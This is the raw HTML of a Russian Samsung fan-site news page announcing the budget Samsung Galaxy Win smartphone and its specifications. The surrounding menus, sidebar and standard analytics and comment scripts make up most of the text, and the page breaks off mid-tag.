class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div></div><main class="main"><div class="container"><div class="main-content"><div class="main-content__note "><article class="note"><div class="note__header"><h1 class="note__title">Недорогой смартфон Samsung Galaxy Win с 4-хъядерным CPU</h1></div><div class="note__header-line"><div class="note__header-item"><div class="note__categori"> <a class="btn note__btn" href=https://samsung-galaxy.mobi/novosti/ rel="nofollow">Новости</a></div><div class="socio note__socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text">1611</span></div> <a class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 0 </span> </a></div></div></div><div class="note__header-item"><div class="note__author"><p class="note__author-text"> Автор:</p><p class="note__author-fio">Pryanik_IT</p></div></div></div><div class="note__content note__article"><div class="flat_pm_start"></div><p>Стратегия компании Samsung на рынке современных смартфонов довольно таки интересна и стоит отдельной темы для размышлений. Хотя их политику можно понять – желание компании занять каждую нишу вполне обосновано. Довольно перспективным для корейцев является китайский рынок, собственно, что и привело к выпуску нового смартфона Samsung Galaxy Win для данного рынка.<span id="more-12260"></span></p><p><a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/samsung_galaxy_win_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"><img class="alignnone size-full wp-image-12261" alt="Недорогой смартфон Samsung Galaxy Win с 4-хъядерным CPU" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20523'%3E%3C/svg%3E" width="530" height="523" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/samsung_galaxy_win_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/samsung_galaxy_win_Samsung_Galaxy_S3_Note2_Ace_03_01-300x296.jpg 300w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/samsung_galaxy_win_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg" /><noscript><img class="alignnone size-full wp-image-12261" alt="Недорогой смартфон Samsung Galaxy Win с 4-хъядерным CPU" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/samsung_galaxy_win_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg" width="530" height="523" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/samsung_galaxy_win_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/samsung_galaxy_win_Samsung_Galaxy_S3_Note2_Ace_03_01-300x296.jpg 300w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></a></p><p>Galaxy Win – недорогой, но весьма производительный смартфон с четырехъядерным процессором Snapdragon 200 работающего на частоте 1,2 ГГц. Позиционировать новинка будет как устройство среднего класса в Китае и других странах Азии. К другим прелестям нового девайса можно отнести 4.7-дюймовый WVGA дисплей разрешением 480 на 800 пикселей. Данный экран нельзя назвать высококлассным, но стоит помнить, что это не премиум устройство.</p><p>Работает Samsung Galaxy Win на Android версии 4.1.2. Продолжительность работы обеспечивает аккумуляторная батарея емкостью 2000 мАч.</p><div class="flat_pm_end"></div><div class="main-box" id="print-content"><ul class="box-fab-list"><li class="box-fab-search-author-link">Автор: <a href="https://samsung-galaxy.mobi/author/pryanik_it/" rel="nofollow">Pryanik_IT</a></li><li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i> Распечатать</a></li></ul><div class="box_author"><div class="box-option"><span class="description"></span><div class="p_bold"> <span class="rating">Оцените статью:</span><div class="tst_rating"></div><div id="md_author__ratingstars"><div class="vote-block" data-id="12260" data-total="1" data-rating="1" rel="v:rating"><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="currentbox"><span style="width:20%"></span></li></ol></div><div class="rating-info" id="rating-info"></div><div class="rating-text" id="rating-text">(1 голос, среднее: 1 из 5)</div></div> <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span></div><div class="other"><div class="link"><div class="share"> <span class="link-more"><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script> </span><div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div></div></div></div></div></div></div></div><div id="comments" class="comments-area"><div id="anycomment-root"></div> <script type="text/javascript">AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });</script> </div></article></div><div class="main-content__aside sidebar"><div class="posts sidebar__item"><div class="sidebar__title"> <span class="sidebar__title-text">Популярные записи</span><span class="sidebar__title-icon"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"><noscript><img src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"></noscript></span></div><div class="sidebar__content"><ul class="sidebar__list"><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/google-play-market-prilozheniy-ot-google/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Google Play – маркет приложений от Google</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 133501 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 82 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/kak-ustanovit-svoy-rington-na-samsung-galaxy/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как установить свой рингтон на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 128768 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 209 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/ne-zaregistrirovan-v-seti-chto-delat-esli-vash-samsung-galaxy-vyidayot-oshibku-registratsii/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как исправить ошибку «Не зарегистрирован в сети» на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 98460 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 15 </span></div></div></div></div> </a></li></ul></div></div><div><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div><div id="x_end_cnt"></div></div></div></main><footer class="main-foot"><div class="container"><div class="row"><div class="col-lg-3 col-md-12 col-sm-12"><div class="main-foot__logo-wrapp"><a class="main-foot__logo" href="/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png""></noscript></a><p class="main-foot__subtitle">Окунись в чудесный мир Galaxy</p></div></div><div class="col-lg-3 col-md-12 col-sm-6"><nav class="main-foot__nav navigator-foot"><ul class="navigator-foot__list"><li class="navigator-foot__item"><a class="navigator-foot__link" href="/">На главную</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/kak-skachat-i-ustanovit/">Как скачать</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/programmyi-dlya-pk/">Программы для ПК</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/drayveryi/">Драйверы</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/obratnaya-svyaz/">О нас</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/reklama/">Реклама на Samsung-Galaxy.mobi</a></li><li class="navigator-foot__item"><a class="navigator-foot__link"></a></li></ul></nav></div><div class="col-lg-5 col-md-12 offset-lg-1"><p class="main-foot__text">© 2018 Samsung-Galaxy.mobi. Сайт посвящен смартфонам и планшетам марки Samsung Galaxy. Эдакое сообщество всех любителей Galaxy Note, Samsung Galaxy S, S2, S3, Tab, Ace и им подобных. У нас вы можете посмотреть обзоры многих игр для Android, с также скачать все необходимые приложения и прошивки.</p></div></div></div></footer>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter25985704 = new Ya.Metrika({
                    id:25985704,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/25985704" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script type="text/javascript">var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122271", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");</script><noscript><div> <img src="https://top-fwz1.mail.ru/counter?id=3122271;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>  <script type="text/javascript">document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")</script><div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/" data-jsfolder="https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><script type='text/javascript' id='anycomment-js-bundle-js-extra'>/* <![CDATA[ */ var anyCommentApiSettings = {"postId":"12260","nonce":"961a47d320","locale":"ru_RU","restUrl":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/samsung-galaxy.mobi\/wp-login.php?action=logout&amp;_wpnonce=a6e38dec6a&redirect_to=https:\/\/samsung-galaxy.mobi\/nedorogoy-smartfon-samsung-galaxy-win-s-4-hyadernyim-cpu\/#comments","postUrl":"https:\/\/samsung-galaxy.mobi\/nedorogoy-smartfon-samsung-galaxy-win-s-4-hyadernyim-cpu\/"},"post":{"id":12260,"permalink":"https:\/\/samsung-galaxy.mobi\/nedorogoy-smartfon-samsung-galaxy-win-s-4-hyadernyim-cpu\/","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/samsung-galaxy.mobi\/nedorogoy-smartfon-samsung-galaxy-win-s-4-hyadernyim-cpu\/","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/samsung-galaxy.mobi\/nedorogoy-smartfon-samsung-galaxy-win-s-4-hyadernyim-cpu\/","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/samsung-galaxy.mobi\/nedorogoy-smartfon-samsung-galaxy-win-s-4-hyadernyim-cpu\/","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/samsung-galaxy.mobi\/nedorogoy-smartfon-samsung-galaxy-win-s-4-hyadernyim-cpu\/","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/samsung-galaxy.mobi\/nedorogoy-smartfon-samsung-galaxy-win-s-4-hyadernyim-cpu\/","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/samsung-galaxy.mobi\/nedorogoy-smartfon-samsung-galaxy-win-s-4-hyadernyim-cpu\/","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/samsung-galaxy.mobi\/nedorogoy-smartfon-samsung-galaxy-win-s-4-hyadernyim-cpu\/","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/samsung-galaxy.mobi\/nedorogoy-smartfon-samsung-galaxy-win-s-4-hyadernyim-cpu\/","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/samsung-galaxy.mobi\/nedorogoy-smartfon-samsung-galaxy-win-s-4-hyadernyim-cpu\/","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/samsung-galaxy.mobi\/nedorogoy-smartfon-samsung-galaxy-win-s-4-hyadernyim-cpu\/","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/samsung-galaxy.mobi\/nedorogoy-smartfon-samsung-galaxy-win-s-4-hyadernyim-cpu\/","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/samsung-galaxy.mobi\/nedorogoy-smartfon-samsung-galaxy-win-s-4-hyadernyim-cpu\/","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/samsung-galaxy.mobi\/wp-login.php?redirect_to=https%3A%2F%2Fsamsung-galaxy.mobi%2Fnedorogoy-smartfon-samsung-galaxy-win-s-4-hyadernyim-cpu%2F%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6Le_AX0UAAAAAFjguuFNJUHri7mz0Yzr1Ars_boW","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}}; /* ]]> */</script> <script type='text/javascript' async="async" src='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66' id='anycomment-js-bundle-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/samsung-galaxy.mobi\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script> <script type='text/javascript' id='jquery_rating-js-extra'>/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","nonce":"734b30c851","post_id":"12260"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0' id='jquery_rating-js'></script> <script type='text/javascript' id='toc-front-js-extra'>/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404' id='toc-front-js'></script> <script type='text/javascript' id='wp-polls-js-extra'>/* <![CDATA[ */ var pollsL10n = {"ajax_url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-js.js?ver=2.76.0' id='wp-polls-js'></script> <script type='text/javascript' 